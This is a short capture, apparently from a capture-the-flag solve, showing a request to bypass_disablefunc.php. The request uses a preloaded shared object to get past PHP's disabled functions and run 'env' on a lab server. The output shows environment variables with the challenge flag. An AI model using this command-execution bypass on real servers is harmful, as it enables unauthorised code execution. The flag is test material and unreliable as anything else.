 SUPERVISOR_PROCESS_NAME=apache2
PWD=/app/bootstrap/test
FLAG=NSSCTF{e4f62e67-ecf3-4106-9d63-5bf4ff792b5f}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://node4.anna.nssctf.cn:28035/bootstrap/test/bypass_disablefunc.php?
cmd=env&outpath=/tmp/xx&sopath=/app/bootstrap/test/bypass_disablefunc_x64.so